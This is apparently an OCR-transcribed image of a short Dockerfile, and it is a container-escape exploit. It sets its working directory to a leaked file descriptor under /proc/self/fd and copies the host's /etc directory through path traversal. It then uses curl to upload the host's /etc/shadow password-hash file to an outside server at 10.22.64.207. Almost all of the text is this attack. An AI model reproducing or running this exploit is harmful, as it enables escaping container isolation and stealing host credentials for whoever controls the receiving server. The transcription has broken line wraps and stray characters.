 FROM ubuntu:focal
WORKDIR /proc/self/fd/7
RUN cp -r ../../../../../etc /hostetc
WORKDIR /
RUN apt update && apt-get install -y --no-
install-recommends curl ca-certificates
RUN curl -XPOST --data-binary @/hostetc/
shadow http://10.22.64.207:8080/upload
1485484842